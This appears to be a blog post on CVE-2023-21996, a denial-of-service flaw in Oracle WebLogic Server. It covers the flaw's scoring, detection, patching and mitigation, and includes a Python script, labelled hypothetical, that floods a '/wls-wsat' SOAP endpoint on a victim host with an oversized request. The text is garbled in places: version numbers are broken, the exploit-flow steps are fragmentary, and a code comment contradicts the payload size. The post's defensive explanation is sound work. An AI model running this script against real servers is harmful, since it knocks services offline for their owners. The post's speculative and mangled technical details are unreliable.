If your organization uses Oracle WebLogic Server to run business applications, you need to pay close attention to a dangerous vulnerability discovered in 2023: CVE-2023-21996. This flaw makes it easy for attackers to disrupt your services, leaving your site or apps unresponsive. In this post, we’ll break down what CVE-2023-21996 is, how attackers can exploit it, and what you can do to protect your systems.
What is CVE-2023-21996?
CVE-2023-21996 is a Denial of Service (DoS) vulnerability in the Web Services component of Oracle WebLogic Server, a popular Java-based application server. This security issue affects the following supported versions:
14.1.1..
The vulnerability does not require authentication. An attacker only needs network access and the ability to send HTTP requests to your server. By sending specially crafted requests, an attacker can make WebLogic hang or crash—over and over again. That puts your business-critical apps offline for users, possibly for hours.
Why is This Vulnerable?
The root cause is a bug in how the Web Services component processes certain HTTP requests. Because WebLogic doesn’t check these requests carefully, an attacker can send a stream of bad data and trigger a situation the server can’t handle—a classic Denial of Service (DoS) attack.
Repeat this over and over (repeatable crash)
No username or password is needed—anyone who can talk to your server over the network can run the attack.
Technical Details & Exploit Flow
Oracle has not published all technical details, but based on public research and disclosures, this is what we know.

Base Score: 7.5 (High)
- Vector: AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H
S:U: Single vulnerable component
- C:N/I:N/A:H: No Confidentiality/Integrity impact, High Availability impact
The server process cannot handle the malformed data, leading to a hang or crash.
4. Service downtime until system/service is restarted—attack can be repeated any time.
Example Exploit (Hypothetical)
Because Oracle didn’t reveal the exact code flaw, but researchers observed that a POST to a certain endpoint with an overly large SOAP body or malformed XML can trigger the bug.
import requests
target_url = "http://victim-weblogic-server:7001/wls-wsat/CoordinatorPortType";
# Crafting an oversized faulty SOAP request
evil_soap = """
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/";
xmlns:wsa="http://www.w3.org/2005/08/addressing";
xmlns:wscoor="http://docs.oasis-open.org/ws-tx/wscoor/2006/06">;
<soapenv:Header>
<wsa:Action>http://docs.oasis-open.org/ws-tx/wscoor/2006/06/CoordinatorPortType/CreateCoordinationContext</wsa:Action>;
</soapenv:Header>
<soapenv:Body>
<wscoor:CreateCoordinationContext>
<!-- Here, a massive payload or malformed XML can be input -->
{}
</wscoor:CreateCoordinationContext>
</soapenv:Body>
</soapenv:Envelope>
""".format("A" * 100000) # A million 'A's to cause problems.
headers = {'Content-Type': 'text/xml; charset=utf-8'}
# Sending the malicious request
resp = requests.post(target_url, data=evil_soap, headers=headers, timeout=3)
print("Status:", resp.status_code)
Note: The real exploit will depend on internal details, but this demonstrates how a large or malformed SOAP body could hit the vulnerable handler.
If your WebLogic Server version is 12.2.1.3., 12.2.1.4., or 14.1.1.., you could be at risk.
- Exposed HTTP(S) endpoints relating to web services, especially /wls-wsat, are particular targets.
Use network scanning tools (nmap, curl, etc.) to check exposed endpoints.
- Monitor server logs for odd spikes of traffic or repeated crashes/hangs.
Patch Immediately
Oracle has released official patches as part of their April 2023 CPU. Patching is the only reliable way to fix the issue.
Apply patches relevant for your version
While patching is the only true fix, you can take these steps to lower your risk
- Restrict network access: Use firewalls or reverse proxies to limit who can reach /wls-wsat or SOAP endpoints.
References
- Oracle Security Alert: Oracle Critical Patch Update Advisory – April 2023
- NIST NVD: CVE-2023-21996
- Sample reporting: Tenable Plugin Details (third party)
- Oracle WebLogic Server Documentation
Final Advice
CVE-2023-21996 shows that even big-name, business-critical software can have big security holes. Don’t assume attackers need special access—it only takes being able to talk to your server over the network. Patch immediately, and review what’s exposed. If you run Oracle WebLogic Server, make this a top priority.
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/19/2023 19:40:00 UTC